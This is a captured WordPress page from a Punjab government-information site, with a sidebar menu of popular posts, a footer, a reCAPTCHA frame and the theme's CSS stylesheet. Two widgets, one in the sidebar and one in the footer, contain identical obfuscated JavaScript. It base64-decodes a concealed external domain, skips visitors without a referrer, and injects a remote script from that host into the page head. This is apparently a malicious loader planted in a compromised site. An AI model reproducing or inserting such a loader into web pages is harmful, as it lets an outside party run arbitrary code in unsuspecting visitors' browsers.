<section id="nav_menu-2" class="widget widget_nav_menu"><div class="widget-wrap"><h4 class="widget-title widgettitle">Popular Publication</h4>
<div class="menu-popular-container"><ul id="menu-popular" class="menu"><li id="menu-item-5299" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5299"><a href="https://punjabxp.com/punjab-civil-service-rules/" itemprop="url">The Punjab Civil Service Rules</a></li>
<li id="menu-item-4180" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-4180"><a href="https://punjabxp.com/holiday-list-employees-punjab-high-court-2019/" itemprop="url">Holiday list for Employees of Punjab and Haryana High Court, 2019</a></li>
<li id="menu-item-3967" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3967"><a href="https://punjabxp.com/approval-leave-employees/" itemprop="url">Approval for Leave of Employees</a></li>
<li id="menu-item-3968" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3968"><a href="https://punjabxp.com/approval-medical-bills-employees/" itemprop="url">Approval of Medical Bills</a></li>
<li id="menu-item-3969" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3969"><a href="https://punjabxp.com/teachers-transfer-policy-2018/" itemprop="url">Teachers Transfer Policy 2018</a></li>
<li id="menu-item-3970" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3970"><a href="https://punjabxp.com/wp-content/uploads/transferpolicy2018.pdf" itemprop="url">Transfer Policy for Government employees 2018</a></li>
<li id="menu-item-3971" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3971"><a href="https://punjabxp.com/list-backward-other-classes/" itemprop="url">List of BC/ OBC</a></li>
<li id="menu-item-3972" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-3972"><a href="https://punjabxp.com/schemes-scheduled-castes/" itemprop="url">Schemes for Scheduled Castes</a></li>
<li id="menu-item-4076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4076"><a href="https://punjabxp.com/model-question-paper/" itemprop="url">Model Question Paper</a></li>
<li id="menu-item-5402" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5402"><a href="https://punjabxp.com/standard-forms/" itemprop="url">Standard Forms from Punjab Government</a></li>
<li id="menu-item-5403" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5403"><a href="https://punjabxp.com/academic-vidayak-calendar-2019-20/" itemprop="url">Academic/ Vidayak Calendar 2019-20 – Punjab School Education</a></li>
<li id="menu-item-5404" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-5404"><a href="https://punjabxp.com/punjab-police-rules-1934/" itemprop="url">Punjab Police Rules, 1934</a></li>
</ul></div></div></section>
<section id="custom_html-113" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</aside></div></div><div class="footer-widgets"><div class="wrap"><div class="widget-area footer-widgets-1 footer-widget-area"><section id="custom_html-115" class="widget_text widget widget_custom_html"><div class="widget_text widget-wrap"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div></section>
</div></div></div><footer class="site-footer" itemscope itemtype="https://schema.org/WPFooter"><div class="wrap"><p>No Copyright &middot; <a href="/about/">About</a> &middot; <a href="https://punjabxp.com/wp-login.php">Log in</a></p></div></footer></div><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/bg-mobile-first\/*","\/wp-content\/themes\/genesis\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script defer type="text/javascript" src="https://punjabxp.com/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
</body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="uLx_y7caI2OOlakf9mRgbQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769270246614');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://punjabxp.com/wp-content/themes/bg-mobile-first/style.css
body_size: 6065
content:
/*
	Theme Name: BG Mobile First
	Theme URI: http://briangardner.com/themes/mobile-first/
	Description: A mobile responsive and HTML5 theme built for the Genesis Framework.
	Author: StudioPress
	Author URI: http://briangardner.com/

	Version: 1.1

	Tags: black, red, white, one-column, two-columns, responsive-layout, custom-menu, full-width-template, sticky-post, theme-options, threaded-comments

	Template: genesis
	Template Version: 2.1.2

	License: GPL-2.0+
	License URI: http://www.opensource.org/licenses/gpl-license.php 
*/

/* Table of Contents
- Imports
- HTML5 Reset
	- Baseline Normalize
	- Box Sizing
	- Float Clearing
- Defaults
	- Typographical Elements
	- Headings
	- Objects
	- Forms
	- Tables
- Structure and Layout
	- Site Containers
	- Column Widths and Positions
- Common Classes
	- Avatar
	- Genesis
	- Search Form
	- Titles
	- WordPress
- Widgets
	- Featured Content
- Site Header
	- Site Title and Description
- Site Navigation
	- Header Navigation
	- Primary Navigation
	- Secondary Navigation
- Content Area
	- Entries
	- Entry Meta
	- Pagination
	- Comments
- Sidebar
- Footer Widgets
- Site Footer
- Media Queries
	- Min-width: 800px
*/


/* HTML5 Reset
---------------------------------------------------------------------------------------------------- */

/* Baseline Normalize
--------------------------------------------- */
/* normalize.css v3.0.1 | MIT License | git.io/normalize */

html{font-family:sans-serif;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%}body{margin:0}article,aside,details,figcaption,figure,footer,header,hgroup,main,nav,section,summary{display:block}audio,canvas,progress,video{display:inline-block;vertical-align:baseline}audio:not([controls]){display:none;height:0}[hidden],template{display:none}a{background:0 0}a:active,a:hover{outline:0}abbr[title]{border-bottom:1px dotted}b,strong{font-weight:700}dfn{font-style:italic}h1{font-size:2em;margin:.67em 0}mark{background:#ff0;color:#333}small{font-size:80%}sub,sup{font-size:75%;line-height:0;position:relative;vertical-align:baseline}sup{top:-.5em}sub{bottom:-.25em}img{border:0}svg:not(:root){overflow:hidden}figure{margin:1em 40px}hr{-moz-box-sizing:content-box;box-sizing:content-box;height:0}pre{overflow:auto}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em}button,input,optgroup,select,textarea{color:inherit;font:inherit;margin:0}button{overflow:visible}button,select{text-transform:none}button,html input[type=button],input[type=reset],input[type=submit]{-webkit-appearance:button;cursor:pointer}button[disabled],html input[disabled]{cursor:default}button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}input{line-height:normal}input[type=checkbox],input[type=radio]{box-sizing:border-box;padding:0}input[type=number]::-webkit-inner-spin-button,input[type=number]::-webkit-outer-spin-button{height:auto}input[type=search]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}input[type=search]::-webkit-search-cancel-button,input[type=search]::-webkit-search-decoration{-webkit-appearance:none}fieldset{border:1px solid silver;margin:0 2px;padding:.35em .625em .75em}legend{border:0;padding:0}textarea{overflow:auto}optgroup{font-weight:700}table{border-collapse:collapse;border-spacing:0}td,th{padding:0}

/* Box Sizing
--------------------------------------------- */

*,
input[type="search"] {
	-webkit-box-sizing: border-box;
	-moz-box-sizing:    border-box;
	box-sizing:         border-box;
}

/* Float Clearing
--------------------------------------------- */

.author-box:before,
.clearfix:before,
.entry:before,
.entry-content:before,
.footer-widgets:before,
.nav-primary:before,
.nav-secondary:before,
.pagination:before,
.site-container:before,
.site-footer:before,
.site-header:before,
.site-inner:before,
.wrap:before {
	content: " ";
	display: table;
}

.author-box:after,
.clearfix:after,
.entry:after,
.entry-content:after,
.footer-widgets:after,
.nav-primary:after,
.nav-secondary:after,
.pagination:after,
.site-container:after,
.site-footer:after,
.site-header:after,
.site-inner:after,
.wrap:after {
	clear: both;
	content: " ";
	display: table;
}


/* Defaults
---------------------------------------------------------------------------------------------------- */

/* Typographical Elements
--------------------------------------------- */

body {
	background-color: #f5f5f5;
	color: #333;
	font-family: Lato, sans-serif;
	font-size: 14px;
	font-weight: 400;
	line-height: 1.625;
	margin: 0;
	-webkit-font-smoothing: antialiased;
}

a,
button,
input:focus,
input[type="button"],
input[type="reset"],
input[type="submit"],
textarea:focus,
.button {
	-webkit-transition: all 0.1s ease-in-out;
	-moz-transition:    all 0.1s ease-in-out;
	-ms-transition:     all 0.1s ease-in-out;
	-o-transition:      all 0.1s ease-in-out;
	transition:         all 0.1s ease-in-out;
}

::-moz-selection {
	background-color: #333;
	color: #fff;
}

::selection {
	background-color: #333;
	color: #fff;
}

a {
	color: #e5554e;
	text-decoration: none;
}

a:hover {
	color: #333;
}

p {
	margin: 0 0 10px;
	padding: 0;
}

ol,
ul {
	margin: 0;
	padding: 0;
}

li {
	list-style-type: none;
}

b,
strong {
	font-weight: 700;
}

blockquote,
cite,
em,
i {
	font-style: italic;
}

blockquote {
	margin: 20px;
}

blockquote::before {
	content: "\201C";
	display: block;
	font-size: 14px;
	height: 0;
	left: -20px;
	position: relative;
	top: -10px;
}


/* Headings
--------------------------------------------- */

h1,
h2,
h3,
h4,
h5,
h6 {
	color: #333;
	font-family: Lato, sans-serif;
	font-weight: 700;
	line-height: 1.2;
	margin: 0 0 20px;
}

h1 {
	font-size: 22px;
}

h2 {
	font-size: 20px;
}

h3 {
	font-size: 18px;
}

h4 {
	font-size: 16px;
}

h5 {
	font-size: 14px;
}

h6 {
	font-size: 12px;
}

/* Objects
--------------------------------------------- */

embed,
iframe,
img,
object,
video,
.wp-caption {
	max-width: 100%;
}

img {
	height: auto;
}

.featured-content img {
	width: auto;
}


/* Forms
--------------------------------------------- */

input,
select,
textarea {
	background-color: #fff;
	border: 1px solid #ddd;
	border-radius: 3px;
	color: #333;
	font-size: 12px;
	font-weight: 400;
	padding: 10px;
	width: 100%;
	-webkit-font-smoothing: antialiased;
}

input:focus,
textarea:focus {
	border: 1px solid #999;
	outline: none;
}

input[type="checkbox"],
input[type="image"],
input[type="radio"] {
	width: auto;
}

::-moz-placeholder {
	color: #333;
	font-weight: 400;
	opacity: 1;
	-webkit-font-smoothing: antialiased;
}

::-webkit-input-placeholder {
	color: #333;
	font-weight: 400;
	-webkit-font-smoothing: antialiased;
}

button,
input[type="button"],
input[type="reset"],
input[type="submit"],
.button {
	background-color: #333;
	border: 0;
	border-radius: 3px;
	color: #fff;
	cursor: pointer;
	font-size: 12px;
	font-weight: 400;
	letter-spacing: 1px;
	padding: 10px 15px;
	text-transform: uppercase;
	width: auto;
}

.footer-widgets button,
.footer-widgets input[type="button"],
.footer-widgets input[type="reset"],
.footer-widgets input[type="submit"],
.footer-widgets .button {
	background-color: #e5554e;
	color: #fff;
}

button:hover,
input:hover[type="button"],
input:hover[type="reset"],
input:hover[type="submit"],
.button:hover {
	background-color: #e5554e;
	color: #fff;
}

.entry-content .button:hover {
	color: #fff;
}

.footer-widgets button:hover,
.footer-widgets input:hover[type="button"],
.footer-widgets input:hover[type="reset"],
.footer-widgets input:hover[type="submit"],
.footer-widgets .button:hover {
	background-color: #fff;
	color: #333;
}

.button {
	display: inline-block;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-results-button {
	display: none;
}

/* Tables
--------------------------------------------- */

table {
	border-collapse: collapse;
	border-color: #ddd;
	line-height: 1.625;
	margin-bottom: 20px;
	width: 100%;
}

tr {
	border-bottom: 1px solid #ddd;
}

td {
	padding: 3px;
	border-color: #ddd;
}

th {
	font-weight: 700;
	border-color: #ddd;
}


/* Structure and Layout
---------------------------------------------------------------------------------------------------- */

/* Site Containers
--------------------------------------------- */

.site-container {
	background-color: #fff;
	margin: 0 auto;
}

.site-inner {
	clear: both;
	padding-left: 3%;
	padding-right: 3%;
	padding-top: 20px;
}


/* Common Classes
---------------------------------------------------------------------------------------------------- */

/* Avatar
--------------------------------------------- */

.avatar {
	float: left;
}

.alignleft .avatar,
.author-box .avatar {
	margin-right: 24px;
}

.alignright .avatar {
	margin-left: 24px;
}

.author-box .avatar {
	height: 80px;
	width: 80px;
}

.comment .avatar {
	height: 50px;
	margin: 0 16px 24px 0;
	width: 50px;
}

/* Genesis
--------------------------------------------- */

.breadcrumb {
	font-size: 12px;
	margin-bottom: 20px;
}

.archive-description,
.author-box {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 40px;
	padding-bottom: 20px;
}

.single .author-box {
	border-top: 1px solid #f5f5f5;
	padding-top: 20px;
}

.author-box-title {
	font-size: 14px;
	margin-bottom: 4px;
}

.archive-description p:last-child,
.author-box p:last-child {
	margin-bottom: 0;
}

/* Search Form
--------------------------------------------- */

.search-form {
	overflow: hidden;
}

.site-header .search-form {
	margin-left: auto;
	margin-right: auto;
	margin-top: 10px;
	width: 50%;
}

.search-form input {
	-webkit-appearance: none;
}

.search-form input[type="submit"] {
	border: 0;
	clip: rect(0, 0, 0, 0);
	height: 1px;
	margin: -1px;
	padding: 0;
	position: absolute;
	width: 1px;
}

/* Titles
--------------------------------------------- */

.archive-title {
	font-size: 16px;
}

.entry-title {
	font-size: 19px;
}

.entry-title a,
.sidebar .widget-title a {
	color: #333;
}

.entry-title a:hover {
	color: #e5554e;
}

.widget-title {
	font-size: 16px;
	margin-bottom: 20px;
}

.footer-widgets .widget-title {
	color: #fff;
}

/* WordPress
--------------------------------------------- */

a.aligncenter img {
	display: block;
	margin: 0 auto;
}

a.alignnone {
	display: inline-block;
}

.alignleft {
	float: left;
	text-align: left;
}

.alignright {
	float: right;
	text-align: right;
}

a.alignleft,
a.alignnone,
a.alignright {
	max-width: 100%;
}

img.centered,
.aligncenter {
	display: block;
	margin: 0 auto 24px;
}

img.alignnone,
.alignnone {
	margin-bottom: 12px;
}

a.alignleft,
img.alignleft,
.wp-caption.alignleft {
	margin: 0 24px 24px 0;
}

a.alignright,
img.alignright,
.wp-caption.alignright {
	margin: 0 0 24px 24px;
}

.wp-caption-text {
	font-size: 14px;
	font-weight: 700;
	text-align: center;
}

.entry-content p.wp-caption-text {
	margin-bottom: 0;
}

.sticky {
}


/* Widgets
---------------------------------------------------------------------------------------------------- */

.widget {
	word-wrap: break-word;
}

.widget ol > li {
	list-style-position: inside;
	list-style-type: decimal;
	padding-left: 20px;
	text-indent: -20px;
}

.widget li li {
	border: 0;
	margin: 0 0 0 30px;
	padding: 0;
}

.widget_calendar table {
	width: 100%;
}

.widget_calendar td,
.widget_calendar th {
	text-align: center;
}

/* Featured Content
--------------------------------------------- */

.featured-content .entry {
	border-bottom: 2px solid #f5f5f5;
	margin-bottom: 20px;
	padding: 0 0 24px;
}

.footer-widgets .entry {
	border-bottom: 1px dotted #666;
}

.featured-content .entry-title {
	font-size: 20px;
}


/* Site Header
---------------------------------------------------------------------------------------------------- */

.site-header {
	background-color: #fff;
	text-align: center;
}

.site-header .wrap {
	padding: 10px 0;
}

/* Site Title and Description
--------------------------------------------- */

.site-title {
	font-size: 28px;
	letter-spacing: 1px;
	margin-bottom: 0;
}

.site-title a,
.site-title a:hover {
	color: #333;
}

.header-image .site-title > a {
	background-position: center center !important;
	background-size: 300px 57px !important;
	float: left;
	min-height: 57px;
	width: 100%;
}

.header-image .site-description,
.header-image .site-title {
	display: block;
	text-indent: -9999px;
}

.site-description {
	font-size: 12px;
	font-weight: 400;
	margin-bottom: 10px;
}

.site-description,
.site-title {
	line-height: 1.2;
}

/* Site Navigation
---------------------------------------------------------------------------------------------------- */

.genesis-nav-menu {
	clear: both;
	font-size: 12px;
	line-height: 1;
	width: 100%;
}

.genesis-nav-menu .menu-item {
	display: inline-block;
	text-align: left;
}

.genesis-nav-menu a {
	color: #333;
	display: block;
	padding: 10px;
}

.genesis-nav-menu a:hover,
.genesis-nav-menu .current-menu-item > a,
.genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e5554e;
}

.genesis-nav-menu .sub-menu {
	background-color: rgba(0, 0, 0, 0.05);
	left: auto;
	opacity: 1;
	position: relative;
	-webkit-transition: opacity .4s ease-in-out;
	-moz-transition:    opacity .4s ease-in-out;
	-ms-transition:     opacity .4s ease-in-out;
	-o-transition:      opacity .4s ease-in-out;
	transition:         opacity .4s ease-in-out;
	z-index: 99;
}

.genesis-nav-menu .sub-menu a {
	font-size: 12px;
	padding: 10px;
	position: relative;
}

.genesis-nav-menu .menu-item:hover {
	position: static;
}

.genesis-nav-menu .menu-item:hover > .sub-menu {
	left: auto;
	opacity: 1;
}

/* Site Header Navigation
--------------------------------------------- */

.site-header .sub-menu {
	border-top: 1px solid #eee;
}

.site-header .sub-menu .sub-menu {
	margin-top: -56px;
}

.site-header .genesis-nav-menu li li {
	margin-left: 0;
}

/* Primary Navigation
--------------------------------------------- */

.nav-primary {
	background-color: #333;
	padding-bottom: 10px;
	padding-top: 10px;
}

.nav-primary .genesis-nav-menu a {
	color: #fff;
}

.nav-primary .sub-menu {
	background-color: rgba(255, 255, 255, 0.05);
}

.nav-primary .genesis-nav-menu a:hover,
.nav-primary .genesis-nav-menu .current-menu-item > a,
.nav-primary .genesis-nav-menu .sub-menu .current-menu-item > a:hover {
	color: #e5554e;
}

/* Secondary Navigation
--------------------------------------------- */

.nav-secondary {
	background-color: #fff;
	border-bottom: 1px solid #eee;
	padding-bottom: 10px;
	padding-top: 10px;
}


/* Content Area
---------------------------------------------------------------------------------------------------- */

/* Entries
--------------------------------------------- */

.entry,
.page.page-template-page_blog-php .entry {
	border-bottom: 1px solid #f5f5f5;
	margin-bottom: 20px;
}

.page .entry,
.single .entry {
	border-bottom: 0;
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content ul {
	margin-bottom: 20px;
	margin-left: 30px;
}

.entry-content ol > li {
	list-style-type: decimal;
}

.entry-content ul > li {
	list-style-type: disc;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content code {
	background-color: #333;
	color: #ddd;
}

/* Entry Meta
--------------------------------------------- */

p.entry-meta {
	font-size: 12px;
	margin-bottom: 0;
}

.entry-header .entry-meta {
	margin-bottom: 24px;
	margin-top: -10px;
}


.entry-footer .entry-meta {
	font-weight: 400;
	margin-bottom: 20px;
}

.entry-comments-link::before {
	content: "\2014";
	margin: 0 6px 0 2px;
}

/* Pagination
--------------------------------------------- */

.pagination {
	clear: both;
	margin: 20px 0;
}

.adjacent-entry-pagination {
	margin-bottom: 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #333;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	font-size: 12px;
	padding: 8px 12px;
}

.archive-pagination li a:hover,
.archive-pagination .active a {
	background-color: #e5554e;
}

/* Comments
--------------------------------------------- */

p.comment-meta,
.entry-comments .comment,
.entry-comments .comment-reply {
	font-size: 13px;
	margin-bottom: 10px;
}

.comment-respond {
	margin-bottom: 20px;
}

.entry-comments .comment:last-child {
	margin-bottom: 0;
}

.comment-respond {
	padding-top: 20px;
}

.entry-comments {
	padding-top: 20px;
}

.comment-header {
	font-size: 14px;
}

.comment-notes,
.entry-pings .reply {
	display: none;
}

.entry-comments .comment {
	border-bottom: 1px solid #f5f5f5;
}

p.comment-form-comment {
	margin-bottom: 20px;
}

p.form-submit,
.entry-comments .children .comment,
.entry-comments .comment-author {
	margin: 0;
}

.entry-comments .comment {
	clear: both;
}

.entry-comments .children .comment {
	border: none;
}

.comment-list li {
	list-style-type: none;
}


/* Sidebar
---------------------------------------------------------------------------------------------------- */

.sidebar {
	font-size: 12px;
}

.sidebar li {
	border-bottom: 1px dotted #ddd;
	margin-bottom: 6px;
	padding-bottom: 6px;
}

.sidebar p:last-child,
.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	background-color: #fff;
	margin-bottom: 30px;
}


/* Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #333;
	clear: both;
	padding-left: 2%;
	padding-right: 2%;
	padding-top: 16px;
}

.footer-widgets,
.footer-widgets a {
	color: #999;
	font-size: 12px;
}

.footer-widgets input {
	border: 1px solid #333;
}

.footer-widgets a.button,
.footer-widgets a:hover {
	color: #fff;
}

.footer-widgets li {
	border-bottom: 1px dotted #666;
	margin-bottom: 5px;
	padding-bottom: 5px;
}

.footer-widgets .widget {
	margin-bottom: 20px;
}

.footer-widgets p:last-child {
	margin-bottom: 0;
}


/* Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #fff;
	font-size: 12px;
	padding: 10px 5%;
	text-align: center;
}

.site-footer p {
	margin-bottom: 0;
}

/* Media Queries
---------------------------------------------------------------------------------------------------- */

@media only screen and (min-width: 720px) {

	.site-container {
		margin-bottom: 20px;
		margin-top: 20px;
		max-width: 820px;
	}

	.footer-widgets,
	.site-inner {
		padding-left: 0;
		padding-right: 0;
	}

	.mobile-first-landing .site-container {
		max-width: 800px;
	}

	.content {
		width: 70%; /* 576px */
	}

	.full-width-content .content {
		width: 100%;
	}
	
	.sidebar {
		width: 22%; /* 303px */
	}
	
	.content,
	.sidebar-content .sidebar,
	.title-area {
		float: left;
	}

	.header-widget-area,
	.sidebar,
	.sidebar-content .content,
	.site-header .search-form {
		float: right;
	}
	
	.site-header {
		padding: 10px 0;
	}

	.title-area {
		text-align: left;
	}

	.header-image .site-title > a {
		width: 300px;
	}

	.site-description {
		margin: 0;
	}

	.site-header .search-form {
		margin: 0;
		width: auto;
	}

	.genesis-nav-menu a {
		padding: 12px 10px;
	}

	.site-header .genesis-nav-menu a {
		padding-bottom: 10px;
		padding-top: 10px;
	}

	.genesis-nav-menu .menu-item {
		display: inline-block;
	}

	.genesis-nav-menu .sub-menu {
		background-color: #fff;
		left: -9999px;
		opacity: 0;
		position: absolute;
	}

	.genesis-nav-menu .sub-menu a {
		border: 1px solid #eee;
		border-top: 0;
	}

	.genesis-nav-menu .sub-menu,
	.genesis-nav-menu .sub-menu a {
		width: 200px;
	}

	.genesis-nav-menu .sub-menu .sub-menu {
		margin: -55px 0 0 199px;
	}

	.genesis-nav-menu li.highlight a {
		background-color: #e5554e;
		border-radius: 3px;
		color: #fff;
		font-weight: 400;
		margin-left: 20px;
	}
	
	.genesis-nav-menu li.highlight a:hover {
		background-color: #333;
		color: #fff;
	}

	.nav-primary,
	.nav-secondary {
		padding: 0;
	}

	.nav-primary .sub-menu {
		background-color: #333;
	}

	.nav-primary .sub-menu a {
		border: 1px solid #444;
		border-top: 0;
	}

	.nav-primary .genesis-nav-menu > li:first-child a,
	.nav-secondary .genesis-nav-menu > li:first-child a {
		padding-left: 0;
	}

	.content-sidebar .content,
	.footer-widgets-1,
	.footer-widgets-2,
	.sidebar-content .sidebar,
	.title-area {
		margin-left: 3%;
	}

	.content-sidebar .sidebar,
	.footer-widgets-3,
	.header-widget-area,
	.sidebar-content .content {
		margin-right: 3%;
	}

	.full-width-content .content,
	.menu-primary,
	.menu-secondary {
		padding-left: 3%;
	}

	.full-width-content .content {
		padding-right: 3%;
	}

	.comment-list ul.children {
		margin-left: 20px;
	}
}

.wbxp-google-ads {
	text-align: center;
	margin-top: 20px;
	margin-bottom: 20px;
}

.content-box-yellow {
	background-color: #fef5c4;
	border: 1px solid #fadf98;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}

.content-box-blue {
	background-color: #d8ecf7;
	border: 1px solid #afcde3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}

.content-box-red {
	background-color: #f9dbdb;
	border: 1px solid #e9b3b3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}
.content-box-dipblue {
	background-color: #6A14D5;
	border: 1px solid #e9b3b3;
	margin: 0;
	margin-bottom: 10px;
	overflow: hidden;
	padding: 10px;
}
.glow {
        -webkit-animation-duration: 1s;
        -webkit-animation-name: glow;
        -webkit-animation-direction: alternate;
        -webkit-animation-iteration-count: infinite;
        animation-duration: 1s;
        animation-name: glow;
        animation-direction: alternate;
        animation-iteration-count: infinite;
    
    }
    
    @-webkit-keyframes glow {
        from { text-shadow: 0 0 0px red; }
        to { text-shadow: 0 0 100px blue; }
    }